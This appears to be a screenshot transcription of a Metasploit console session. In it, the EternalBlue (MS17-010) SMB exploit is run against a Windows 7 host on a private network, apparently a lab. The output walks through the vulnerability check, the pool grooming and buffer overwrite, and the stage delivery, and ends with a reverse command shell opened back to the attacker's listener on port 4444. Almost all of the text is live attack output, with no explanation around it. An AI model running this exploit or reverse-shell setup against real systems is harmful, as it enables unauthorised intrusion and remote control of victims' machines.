 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.2.51.66:4444
[*] 10.10.20.219:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.20.219:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.20.219:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.20.219:445 - The target is vulnerable.
[*] 10.10.20.219:445 - Connecting to target for exploitation.
[+] 10.10.20.219:445 - Connection established for exploitation.
[+] 10.10.20.219:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.20.219:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.20.219:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.20.219:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.20.219:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.20.219:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.20.219:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.20.219:445 - Sending all but last fragment of exploit packet
[*] 10.10.20.219:445 - Starting non-paged pool grooming
[+] 10.10.20.219:445 - Sending SMBv2 buffers
[+] 10.10.20.219:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.20.219:445 - Sending final SMBv2 buffers.
[*] 10.10.20.219:445 - Sending last fragment of exploit packet!
[*] 10.10.20.219:445 - Receiving response from exploit packet
[+] 10.10.20.219:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.20.219:445 - Sending egg to corrupted connection.
[*] 10.10.20.219:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.20.219
[*] Command shell session 1 opened (10.2.51.66:4444 -> 10.10.20.219:49173) at 2021-09-22 12:31:43 -0400
[+] 10.10.20.219:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.219:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.219:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>_
OPEN
OPEN